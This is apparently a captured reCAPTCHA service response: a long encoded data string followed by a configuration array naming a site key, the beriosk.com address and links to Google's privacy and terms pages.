VT8KawoYICiJFw5/[base64]/CvS9Dw74CGV3DpMO0WsOOQHgidcKWI2FLwo8xw5nCmcOAThPCqStmw6XDosKQwrIEwqzCr8OuwqnDt3bDniNOwqzCvsO4wpk5Nmdkw51lw4g7w5/[base64]/DcOPOSljRcODwqrDhgFOwp9hLE3Dsm7CmFHCtmTDlsKBb8Ohwq87TzFow4cnw7F4wp9uZVfCvsOXeQ7DkGBnC8KWw6zDpThdUy/DmSDCo8Khwqk+wq9TBBxGV8KuwrNww71Mw6N+fAQeRcOGwrpNw4zDpsO7B8OvV1dST8O2JDNjcyrDnMKNOsOFBMOeRMKFw7nDisOnw5UBw7INwqHClU1BVx16wpzDrMO8wq1ww45wVEQowozCqV/DmcKxQGbCiMKow6XDvjDDqCLDv8KGdcOZaMOkasKVwpNzwoxaOEbCosOdWMOWSjFMVsOffsKVw7HDvcO0w79yOXrCrMOXwp9XYcKsw7nDqXnDmWJRwocRwo94wrDChwpKw5vDsmrDvMKYRVM/OWsWw6fCn2g2w4hjGj1xcARIwpdDw5bCgz/CpA3Co1t3w7wdwpIXw4ZIZ8KADEHDhmrDvsKewrJlP2d3wqvCrhknecOObMK4AMOXOV0wFcOvezFuwow1woNiT8KUwpvCgMKAYcOdw6nDoXpYH33CvUrDmcKPbX/DosO1fiUuPMOwwqstORbDvgPDpD7Ds8KFUU3CosOBw7oHCEpALAfDpSrCr8OTNithwq9aeQHDg8K9w5tlw7A6esK1w6MFwpLCgcO7w4QREVV4UjHDpcKgFzbCp8Kvw7TDucODw5AaAsKIS2sYWhjDjcKRwptoPS3DpcOvw5d8TAA9w4w0UBnDv1TChhIUw4/Do23CncKjGMKHwowFw4sIBz0FRDN6w6rDsE5Aw6TCoBvDjyp5dmvCk8OxXHbClMOwG8Oywp4cwqTCumd/wr0bw7BAwqLCp8OadUTClsKhw7PDkW/DnsOSw47DjcKoWsKXw4DDpCAVM8OLw40iKWgTw5nDoDrDvgpZC0DCki7CslRVM8OGA0MZwpIRw70NwobCjxHDqQ3CisKddXdKYcKrWBPDjUIMO0oVwq/DqsOwA1N/TcKdHcOjw7kDw6fCo8OTw6pSY3c1BwlTBcOMNsKAdcO/GUDDvGDDjCPDtQcJWDgvwqpeCULDtQcwKcKPwrUhN8Ktw4Zmwoxtw5jCt8KBwrzDlxjDlVXCvRJSw6tuwpnCvsOuw4/[base64]/CicKUMcKyf34oWEDDpxXDrsOGw7jDl8OlwpvCp8OXw5ZXwrbCpMOEUUMPwpZNw6LCimLCmcK/w45seMK2w4ppF8Opw60Sw5FWfVfDu8ORGcOiCsKAwrHCscOyw6ZreC59wrDDgkIafCHCvMK0CCtww4nCncK2wo5GQMK0dnJePMKSHcOPw7bCpcKZO8Kgwp3DgsKJacKLHMOseC1Aw7ELYD4GHcONPQRMcALClcKyw7kLcXF1PcK0w4nCgS8aESZYG8Kaw6/CgcKswovDlsKqBMOSw47DgcKJeHXCmcORw4jCsMKEwqt8VsOowpvCim/DjjHCuMO1w6bDk1vDiHYuIX8Lw6M0dMOrKMKsw4JRw6obw6/DlcO8w4gpw6zDum4uw5gwbsKBDzXDoCR7wqJ+wpJ3VTfDphUewoQBccOowqUaE8ODwoctw7wRQsKIWDQ0H8KCXsKMZF4jw4RJOmLDv8OiUcKUwrTChSrDh0nCn8Ovw6/[base64]/Sz7CtWsDwqNsw5BVK391w4XCtsKWTFZqwq9uw51Dw5zDhwLCvk3DrsKjJSbCt17DkMOkZcKAw5wqQ8KoAwTChMKew5rDmn3Dn1PDkk5AwonCrkPDp8OpYMKPUyJ6PnTCt8KWwrtmw65Bw7xJw4vDocKMc8KueMKxwqp5cxVeTMKmUHI4wo0KOUgLwqk/wqxSZywyLlV6wpXDtn/DgVzCocOhwrw4w4vCt0XDgsOuU17CpkhRw63CiANJWS3DrQ5Bw4jDgn0Nw5TDpsOPwprCoBrCmxLDmGFbN0cUw73CimUGwpjCssK8wp/Dplx5w782FA3ChR1pwpHDjMOBAwfCqsOoXy3CgDnCvMOrw6LCpcKvwq7CocOnVW/CpsKYPSgIAcKbwrbDuyUZW3ohQsKnJcK4R1HChiPCuMO7OQHCpcKpP8OSZMKOw6x+HsKmfcKcIxdMOcKUwr5UYELDhMOsd8OrSMOiaUrChMOmw4LCs8KDb2HDp3Bow7YmwrDDvcKCw6sMwpYSw6zDkMOiwpU4wrl9w7AYwrHCnsKawpLCngTCicODfCXDnmXDoz/DmirDjcOGDsO3QsO8w5rCtcODeB3Cn8K7w6U3djzCkMO5acKmbcO3PcO1KmDCkQrDky3DrTceAlgdW3QLwq0Cw6fCgyDDu8KBan4mFynDtsKOw54Jw4oGEQrCvMORwqzDncOYw4DCnivDu8OLw5wkwrjDoMO2w6NoUCfDpsKPRMK0FsKPa8OqMMKadcK/ciUbTRvCjQPCusOPVnjChcKgw7LChsOFw4zCoznCjiZHwrvCulE3AQLDu3wiw77ChGLDsgIoIzvDol0mEMKcw5tkA1TCrMOWFMOQwqTDl8Kowp3CuMOpwrA/wrwGw4vCjTV1RGsXf8K0w4gfwohjwqUpw7PClMO6S8KVesOQe3RXfUM2wo1cK8KNDMOrUsOYw4Nxw5wow7vClxxIW8Otw7rDhcOEwq0Ewq7DpmnDiMOEGcK+DEMuLH/CssOkwoHDssKGwqDCoznDnksAwrMYccKSwp/DiBPCrsK6RsKJBTzDoMO6Um14wrLDkMKOTwnCty8wwrHDsws9BVlTNWc/wpVNfzpGw5TCozNFbX/[base64]/Cq8KvwqLDh3hIMcKCJ3TDrH3CoMOxJ30nwoJBFsOGwpTChXxVXltDwqjCvQvDusKyw5PChhnCnsO+JC/DiWk4w6lBw6nClUjCtsOWwq7CgcKILEZ6C8OMVi4Aw5TDtsOLXQ8Rwr4/wp7Cq8KmT3glWMOqwpUwecKkACh2w5nDiMOEwodNfsOje8KXwrE2w70FOsO9w4Ruwp3CmMOyR2nCscKkw6dSwoB6w6vDvsK/MgxKHcOVXcKiE3XDlSbDlsK4w7Vewqx8wobCiVN5ZTHCtcK7woTDhMKVw43ClAktMn0Gw7IJw6LDp0BxLVzCrmbCo8O0w4DCjTvCjsO2VGjCqMO/[base64]/f8K+VFkIw6bCr8O2w5Nyw7PDq8O5dsOsCiVowoluAXBRwpN/wpTCmgLClQvCs8KHw7/DhcKZdRDDr8KdSWlvw4XCpB4nwqA6BAcQw4vCmsOjw6/Dj8K1XsK4wrHCi8OXTsOkdcOATsOXwqgAccOidsKzMcOyAUvDrHXDnjPDosKLJEbClcOicFnDuMKmH8KBSsKyIsOWwqTDtDvDmsOkwqcEMsKTKcKCXWJRc8K9w5fDq8Ojw4Qxw57DsTnCt8KaNnLDr8OncVFUw5XDn8OCwoYWwpbCsijCg8Oew41twrfCisO/FsK3w5AbeGwBT2rCncKgG8OVw63DolzDrMOXwrjDosKKw6vDjXA9fRzCkjjClEsqPDxfwoAldsKnN1hHw5bClyjDqVnCq8OpCMKswpIOXcKbwqfDoWHDuQQ+w6/CgcKRQnctwrTCjEFgU8O1CzLDr8OeJMOowqMtwosiwqgyw6zDkW3CrMKVw6wOw5DCtsKuw6NIfQbCnyjCvMOcw4xKw7TCvEbCm8OGwobCmiNVbMK/wot7wqwxw5Vuf3fDuXAxXSvCrcOVwo/CvGRgwogaw5U2wonCtcOjaMK9Yn3CmMOaw4vDl8O7IcKgNBrDpXAbYMOtfCl1w73DiA/[base64]/Dj8KYIcOUw7Q6wprDhQ5oPQslw6NuwocAaMKEUEnDiRpCd0fDqsK1wohCYMK8TsKbwrICQsOQwqxrUVZGwoDDsMKeIgDDq8OYwpzCmcKvTiVPwrU/HQQuJgnDpAxuZUJEwoDDqmQdaEp8SMKGwqPDkMKhwoDDnGA5PH/CjcOWBsOBA8OLw7fCnTwKw5UZcFHDrXwwwoHCqDwaw4bDsS/CqsOvcMK9w5ZKw6B6wrEnwqZGwrVGw7rCgxAePcONa8O1Nw/CllvCujg6UgMSwp0mw5QZw5NFw5Row5PCicKyUsK3wqjCrTl6w50ewqTCsyIywpVsw6bCkcO4NVLCvR9WH8Ozwqxjw4sww6PCsUXDmcKLw6AZNht+wpQLw792w4oCMWAWwrHDu8KbVcOowrnCt1szwoE+QhZLw5LCgsKtw6hUw6XDthwLwpLDrQJ/EMOmTcOMw6fCs29Gw7PDqjsOMGnChyYBw7wDw6nCrjdTwq8/FiPCjMKFwqjCkm7DqsOvwqsEUcKXYMKzdT19wonDgQPCqcK3Txh5YC0TRT3Dk10ZHg8xw5hkTgBDIsOXwqsZw5HDg8OCwoHCl8ObBxJowq3CtsOGSlw6w6vDnHs5VcKdWCRlWC3CrcOXw7vDlMOddMKqJksvw4V7XjTDn8OlQj3DscOJOMK/[base64]/CpMOPw4QaP8OrwpPDgFDDl8K9wp/DscO5AsOaw4jCtE4QwrteUMKRw77DgcOrMlEbw4XDvEDCmsOvNRbDicO/wpPDkcKdwq/Djz/CnMKBw4fCgWolKEoLFy1vDMKlCkoQYxdxM1HCtTLDml1Vw4jDhQcHP8Ohw4YwwoLDtAPCnFbCusK7w6xOdlQqT8KLFhTCncKOCSHDscKGw5pswr53KsOQw6g7RMOTXnVPYMOvw4bDvm5ewqjCnEjDhjDCqDfCm8K+wpR6w5nDoFnDhisZw7N9w4bCucOFw7ZQNU/DvMK7KDNeYyJLwpZEYkXCq8K6BcKsK1ATwopYwrs0PcKcS8OTw5LDksKBw6HDuxEjW8KfNHjCmVRvEgg3wrlqXnZWXcKIKlZJUgRAVUtjYjcaFsOzIytawpTDoVXCtcOjw78Rw6TCpB3DvlkvdsKNw4fCtH4AA8KQG3DCv8Onw5wlw67Cpk0NwqHCkcO2w4HDl8O/HMKLwp7DjV13MsONwpR3wrkOwpt5FWURMW8dHsKKwp7Dm8KmP8OMwoPCiWxFw43DjFszwpcPw4h0w58iTsKnGsK9wq1FV8KYw7BCbjh8wpoELkJzw5YXGsOgwpTDpQDDoMKHwrbCuG/CsSLCj8OUZMONYsKuwoM/wqwSFsKJwpQReMKLwqoOw63DmD3CrXhNMz7DvB9kW8KRwq/CicO7XU3DsWhgwrdgw5ZswofDjAwmCi7DmMOrwoJew6PDkcKWwoREY0s8wqzDg8K9woXDqcK/wqoQYsONworCqcK1QsO4KcObJhhSOMOOw6XCpjwqwrrDkVk1w6hkw4LDqjpPM8KMCsKOY8OOZ8OUw5ApIsO0PwXDssOFNcK7w7UnfkDDlsKkw4fDpR3DqzIoc21aNVoCwrPDmWLDmRbDmMO9Di7DjC/Dr3vCqE3CiMOOwp0nw4EXUHUEwqTChGptw7TCr8Oxw5/[base64]/BEfDvMOJH13DsyEUdsKBVXZwwoXCi2LCoMKswpFkwqQfC8OfX0bCrMKawoNlf03Do8KJNRLDtMK9BcOwwpjDnU48wozCnl4Fw44rD8OLHRDChmjDmTXCrsKAHsOLwqgqf8KBMcObJsO/[base64]/[base64]/[base64]/CvSbCoEBsw4cDeMKJw6o7TlkawqTDpkc/ZD7DhzXCkcOubBxUw5DCqSPDn1kfw7R2wqXCuMOdwrxrX8K4PcKfQsO7w70twq7DgB4RPMKOJ8Khw5fDh8KJwo/[base64]/DksOxwqDDjsOHwp3DnWnCpMOCJMOYbUXCmMOqKcKiw6wvKXp5J8OTXMKiciwHWkPDhMK4wobCo8Ouw5oLw4AbIw/[base64]/CsBDDkm5CwqnCnDDCixtkIcOFw7vDg2nChCdQw6XDhsKDD1DCp8KjIsObIlYxMzTDvQh3wq0dwqDChQPDtnciwr/DsMKPcMKOL8O0w5LDi8Khw49cL8OhCMKzCFzCrATDhmxlEn3Ds8O9wq06LFR4w7rCt3oyZnvCgVE0asK+flsHw7/CmQvDpgcZw4Jewot8JSDDvsK9Dg0jJTsHw4TDhh1owpnDp8K5WwLCjMKMw6rCjlbDtWHCt8KowqvCh8K2w61HYsK/wrrCoFjDuXfCgGbDvwhRw4pjwrPDikrDhDYXWcKYTMK8wqdDw71tDiPCkxZmwqF/JMKgPiNDw6djwolXwoklw5TDrMOsw6PDj8Khwr0Ew7ktw5fCicKHfSXCkMO/[base64]/DvhvDlwvDj8OZwo7CrsKHw6cdV8Ohw6lAOhjDonXCn2HCkHjDoBcoWQPDlMOAw6HDu8KOwpPCu0N1RFTCoUdxc8Kew7nCosKhwqfDv1vDuw1ccxUUdC5PWArDhk7CmsOawoTCjMK9VcOxw7LDpsKGXm/DkETDsVzDq8KPKsOhwoLDicK8w47DhsOiBStsw7lmw5/[base64]/CiVdQw6l2woHDtcKCwqtwXsKpw7tVw5t+IUcBw4lTf3cFw4fCsAfDqsOHFMO7JMO+BE8FXw5YwoTCkcOsw6VfXsO4w7Mew5gQw7TDv8OyPhJCHXbCkMODw4TCr0LDrcOTSsKrMcOEXT/Ci8K7ecOBHcKFRSbDkBU9KlHCoMOdasKOw6PDhMKwF8OIw44tw5ocwrrDvjN8ZAfDrGzCsB9qEsO+R8Kwa8OIPcKSPsK6wp0Gw63DuQ/[base64]/DqzZJw47Cn0jCn8K8w4HDrzHCh8OiwrrDgsKOPMO1EyTCjcOIDcKXXD5PWTBrYDbDjmkcw4vDokTDgEHCtsOXJcORK0QiIU/Du8Ksw698Nj7CgcKhwrTDnMKhwpknGMKUw4BOTcKWacOXZsOrwr3DrcKKL1zCiBFqSUgpwpEAQcOtUnsCZsKZw4/ClMO6woYmG8Odw5rDiyAowprDpMKnw6vDp8K2wrx3w7/Cl2fDsh3CvcOJwrfCv8O5wo/Cq8O8wqbCrsKySkgOGsKKw7ZGwpQlT2/Cn3LCpMKCwpjDqsOPLsK2w4XCn8KdJ2k3QSECTcKjb8Otw5bDn0zCqAArwrXCssKfw7jDpw/DtUPDpjnCqlzCjH0Pw7Aqwo4hw7cCwrrDtztLw4h6wpHCgcOMMcKOw7k7a8KLw5TChTrCp1oPYWp/EcKaTW3Ci8KIw5xbYnLDlMKSdcKtADV6w5Z4WSo/Hjgmw7djDThjw5M2woUHSsOvw5RBR8O6wonDiE1LQ8KSwpjClsOiEsOhWcODaA/[base64]/DoMO3ARzCjcKJPcOxw6IhY37Dkihxw5bDoy4Mw65yw7ZowofCu8OkwpTClRNjwqzCrnVTRcKeKREcX8O9GEdLwoEfwqgaMTTCknvCicOywptnw6jDksOPw6h/w7dtw5BrwqTCu8OwSMO/XClGCS7Ct8Kuwqkmw6XCicOYw7R8d0JSVXFnw55JTMKFw6sAWMOAcRdXw5vCsMK5woTCvRNdwqdXw4HCiTvDmgZIMsKMw6nDlsK7wpJ/[base64]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[base64]/[base64]/DgMKxwoVAwrwGRFpgOsOqwogRG8OPfwrCo8KAK0rDihkvXWp8L0/CssKOwpUgTwTCv8KTW27DiwfCksKgw4d4NsOdwp7DgMKWYsO0RgbDmcKKwqQWwqnCk8KJw4jDsnzCh3c5w5xWw51iwprDmMKvwq3Dk8KaFcKfDcKvw5AVwqbCrcKxwoFUwr/CqTVwYcOESsKVNlHCv8OiTHTCvsOAwpQIw45ewpAweMO7N8Kbw40bw73Ct13DrMKxwr3DmcOjNiY6w4lTAcK/[base64]/wrwkw47CtUrCosOkw6PCmMKhw4VEM8KBW8K2wq/DsRnDmcKRwqAjMwElW3PCncK4Z1EwMsKmX3rClcO1w6LDvhcUwo3DuFjClVXChRhODMK4wqnCrHItwovCiAxJwp/CvXrCqcKJIFUWwofCosKOw4jDn1zClMOMG8OSJBsJCCJ/S8Oow7nDuEJDYTzDtcOewqjDs8KgYsKMw6dfbGHCl8OSfDYJwrLCscOzw4p7w74cw4jChsOkYmITa8OAG8OXw4/Cn8OLasOPw61kOMOPw53DlBUEKsKDbMK0CMOyKcO8cwTDl8KOOH1vZBNIwpUVAT0Ge8KJwoxlJQMEw59LwrjCuQHCtRJ0wr11eQzCgsKbwpQbCsOdwoUpwpXDjF3CujFwO1rCicKvJsO/FXHDlATDgxUTw5vCg2B5L8KWwrljUTPDgcOwwobDkMOMw6bCqcO1W8OuDcK+ScOCV8ONwqxRMMKibTpcwrDDgynDucKXQ8O3w6gTUMOAa8O6w59Lw7U/[base64]/w4/Cr8OCbUAhSsONwqzCoWIsw5jCoFbDoA4pw5E0JgMMwp7CqXMfI3vCtzcww7TDry7DkF4zw701NsOXw5nCuDrCksKuwpcAw6nCsBVQwpZ/[base64]/Dr3Rlw6RhfcKYw5d6cV7CuMK9UsO+wq4uwoJFeVM3I8Ojw5TDgcOZccKiKsOIw7LCrRsmw6TDosKdJsKfB0fDgCkmw67DvsO9wojDn8K7w79OJ8OXw6cjE8KQC0A3woHDsykFHwUsDmbCmkbDoUNzVD3DrcOyw7FsLcKFYh8Uw7x2RsK9wpxew7/DmzQyXcKqwoJ5cMOmwqIFfD5xw6wUw58DwojDpsO7w5bCilUjw7knw5vCnVwuQMORwp5fBsKzeGLCvynDsmZKdMKLS2XCiARLHcK3LMK+w4LCtDnDm0IawpkkwrpXw6FEwobDicO3w4/ChcKiRDfDpTgkc2hXFTIpwpddwqk0wo1Uw7tVBibCkhzCgMKmwqsMw6M4w6vChV06w4TCl37DjcK+w6nDo0/Dpx7DtcOwAzoaCMOnw60kw6rChcOmw4w4wpZ3w5gNd8OvwqjDl8KJGWHCl8K3wrItw7fDsj4ew5bDtMK7InkiVA/CiBNsZcOWCmnCocOTwrrCknTCjcOzw4/[base64]/[base64]/DicOCZMK9csOiw4BMwo3CpMKYQgoIQsOCZT0cw41uw6Z+dQwJSsOSTDVudcKQH3zCp2nCicK2wqlLw7/CpMOYw5XCvsKRJS0Twq5uUcKFOC3DoMKhwrBJRyU4w5rDpXnDvXEvHsOAwrYNw71JQMKEScO/wprDqRc2dhcKUmLChV3ChGrCg8Otwo/DmMKYOcKuAxdkwr/DmjgKBcK9wqzCpnctDxrCvR10woJwCMKQKTLDgsOVAsK/bWVfbAxGEcOpCDTCgMO4w7UBG1UQwqXCiWpvwqnDrMO4bjUtYxlAw71HwoDCrMOuw7LCoB3Ds8O+KMOnwrDCmz/[base64]/w4/[base64]/Cu8KEdFLCuMKOUVTDq8OJM3w4DsKdcMOPwqDDuirDm8Kjw6nDpcOmwqPDpXpnBA89woEXUR7DtMKGw6kbw4giw5I0wpPDj8KOLAcBw6Vqw7rCiVzDgMOREsOlF8O2woLDicKcS3w2wpRVbigkRsKrw5fCuiDDu8K/woEHDsKOJxwnw5bDlkLDggLCtHjCo8OvwoFje8OXwr3CuMKeScKOwr1PwrXDr0zDksOMKMKtwqsnw4Zha1ZNw4HClcOIZnZtwoA/w7PCrXJ3w54HGmI7w7gcwobDhMOYBB8WexPCqsOMw6J3AcOxwpLDscKpRsKDWsKSAcKUBmnCpcKxwonChMOIMTtXMVnCsCt+w4nCmlHCqMObBsKTBsOvUxoJGsK3w7LDqMOZw6cNNsOdfcKDfcOaLsKIwrlPwoESw7/Cqm0Fw4bDrGFzwq/CihJuw7XDrk5gMFV2fcK6w51DA8KGCcOZasKcLcOfSUkDwo1/Tj3DgMO6wojDrWvCqxYywqNRd8ObB8KMwpLDmkZpesKPw63CnD5Ew5/CpMO0wpZew4rCh8K9BDfDkMOhX3sDw7PCmcKfwokiw4kEw6vDpDghwo3DhFVVw4jCncOpZsOCw5t3AsK1wqRTw7s9w7vDjsOnw7FACcOJw4LDj8KQw7JzwrrCq8ONw6TDtX/Ci3krPhnCgWRjXRZ6H8OBY8Osw5QEwrtWw5rDkFEiw4IIw5TDqlbCpsKMwpTDnMODKsOBw4t4wqpKMWl7NcKmw444w6zDnsORwrzCoibDs8K9MmAFQMK1OB1uVQ4/TxzDsCYLw6jCl3UsBcKOEMOTw5jCvVHCskATwqUTY8OUJy1cwrBTWXrDlsKtw4JLwpZFP3TDum9MU8Ktw4wmLMOWL3TCnsKNwq3DjBzDpMOswplyw7lOecO/T8OPw5HCqsKpOQTCksKKwpLCksKTFXvCsxDDm3Z9wpgMw7PCo8OcOBbDpyPCuMK2MjvCmsKOwpJJIsK8w48fw7ItIDgZCcKoemzCkMOvw4Jvwo7CoMK1w5MKXVzDnV/Dohl+w6AywpcfMyE2w59TSQjDtCU3w4nDhcK4Qw4KwqZew6tzwrLDvjjCtjvCl8Oow5fDhcKqBSxATcKTwpDDhzTDmTEYO8OwPsOqw4ssIMO4w53Cs8Kwwr3DlMORQVBuU0PCllHCkMOQw77Cg1Qewp3DksO6KyjChsOOQsKrM8O5wojCjzTCsSdtYlvCpnE/wqDCnClCQsKgEcK/NEbDgWfCq1QSV8OHMsK/wpjCvF1ww4LCm8KHw7ZRIQDDh3t1EyHCizkGwpXDmFrCvWHDtgd0wpk2wozDr2VMFFgXe8KKGmshS8OHwoIBwpNjw5YFwrYHbjLDoAZ0OcOsUcKSw7/[base64]/CoQLDhMOpYjLCqk4+w4t2dMK2BcKRXE0oYHnClUnCnMKuYXjCuEPDnSJ5EMKqw44+w4jCjMK2bD1rRU5AGsOGw77DkMOLwpbDhEVgw5lBS2vDkMOuPnvDocONwrYWasOUwqTCkwICXsKqFH/CpzTCvcK2dTYIw5FBXmfDngQWwpnChQjCmmZ9w7Vtw7rDiEgRTcOKA8K1wpF2wqxLwr4Mw4PCiMKsw7fChS/[base64]/Cn8KaflIuZCzDn8K3bisSdMK1d8KZYcKhw5HCssKPR8K1fMKUwrwfTUzCncOXwojDj8Oyw4oLw5vCgTtLO8OzOjfDgsOBCyhLwr1mwpdwXsKew5EnwqRSwqPDhGzDncK+U8KGwrtLwphBw5zCvmAEw7zDtVHCssOfw51/QzZzwrzDvThaw6dUYsO4w7HCmA1mw4fDq8KpMsKOWh3ClSrCjXlVwopUwq44B8O5eXp7wozCksOfwpPDg8O6worCncOvFsKoasKqwr7CscK5wq/DnMKfJMOxw4cJwqdKasOSw5LCg8O+w5vDvcKvw6HCvSFBwrnCm0BlJQbCqynCoi0twobCicOtTcOzwr7Dl8KMw6o7AlDCtx/[base64]/DvTYKRcKOw7bCsQbDhsODWk8NwoM/wqkfwoFXAH0/wqBsw5jDqE1CQsOhQcKVw5VJVhoJRUjDnUA/woTDkFvDrMK3OW/DtsOcdsO8w67Di8K6K8OjHcOUEiHCmsOxOT9Fw40lBsKLP8OqwpvDqTtRF1PDi1UDw7JvwrQLa1YQEcKGJMKCwr4Cwr8lw4dbLsOUw7JYwoBJasKMVsOBwr51wo/DpsOIOFdAOTbDgcOzwqDDi8K1w5DDgMK0w6V5NSjCucOXVMOFwrLDqTdHIcK7w5VKDCHCnMO/wr3DigLDkMK0PwXDsQjCtDF4BsOvOy7DrcKLwqoIw7nDhU45VmUKGMO1wpZKV8Kvwq0zVlzCmMKmcFLDqcOyw4lRw7XCgcKUw7R0QQ40wq3Clixaw5dGcTo1w6zCpcKPw53DgcO3wqA/wr7CpCoDwp7CnsKTMsOBwqlkZcOnMR/[base64]/DiMKGNAnDi8O9wpzDl3UlwpMyD8KUwpxND8KcXsOJw7/Cg8KxGwnDpMOCw5Bqw6s9w5HCrgAYWGHDu8KBw63DnDk2bMOiwrTCgMKQVzLDvMOMw7gKD8OXwoINacKEwogqZcKDTxXDpcKQBsOdNgrDoV47wocFeCTCucOfwoHCk8OTwqrDrcK2Zkwxw5/DmsK/wpxoUSXDn8K1eEHDj8KFQArDnMKBw5IwW8KeacOVw4h8GnHDi8Ouw53DqCzDisKFwovCoi3DssK6wrhycQZjX0tzw7jDpsOiVDPDvlMkVMOvw5FBw70Qw4pYBGrCgsOIHVzCq8KiEMOtw47DnQt/wqXCjCRnwrVzw4zCnAHDmMO1w5Z/KcKHw5zDkcOtwozDrcOhwodRIivDpSJMKcO7wrfCv8K9w6LDiMKZw7DCqMKYLsKaHEXCq8Ofw7geDn1hJ8OJYXbCm8KfwqnDn8O0bsKewrLDjmzDlcKTwq3Dh0FOw4TCiMKAGcOeL8OtAHpoHsKIVCR9Bj/[base64]/wr/CkMKgKcKzPB4tw5XCmXhdwoEXwq1rEFRGblfClsOsw65hdDZZw4PCjRDDmBTDkg40HkpbdyAlwpZ2w6fCtsOSwo/Cs8KWa8O3w7sxwqANwpEHwrDDgMOpwo7DvsKZFsKyLgMRX2xyf8O+w54Fw58TwpQCwpjCrzs8QFZJT8KjJsKlcnzDmcOaYk5bwovCpcORw7TCsHPDtVnChsKrwr/Cu8KCw5ETworDkcOdw7rCkVg1OsOLw7XDqMKHw7Z3VsOdw77DgMOYwpEiEsOQQiLCs2IKwqHCuMKBE0vDvAFTw6J/JwFDcW7Cr8OaXXIOw4hmwq4LZjtRVUUrw57CsMKDwrFBwpcnMUsCQsK9Pjh+L8KhwrvCrsK6SsOUe8O1w4jClMKnOsOJNsKlw4MzwpoawpnCmMKFw48TwqlYw7/DtcKdcMKBYsK5czTDicKPw4ALDFfCjsOMB1XDgzPDsHDCiXkSbR/Ciw7Dn0dgP0RVb8OCdsOrw5NvNUXCuhhlCcKvLSB0woFEw6DDvMKcccKcwrbCrsOcw458w5tsA8KwEVfDrcOIR8OTw4rDoTTDlsOzwoc7WcOqBAfDkcO2GlA\\u003d\x22],null,[\x22conf\x22,null,\x226Ld8wSQdAAAAAM3YFBC3IMsSjjnBIzwTNUTmjYhC\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://www.beriosk.com:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22EfqDlb/GztVa5YJ7tkbh6wkz2NiMFoLxXa03Wd6w3xY\\u003d\x22,1,0,null,1,1768997471105,0,0,[85,94,126,156],null,[47,48,159,220],\x22RC-aBSKJHAqmNoa6g\x22,null,null,null,null,null,\x220dAFcWeA5h6j-ikhYuWsvB8IpRcaYAA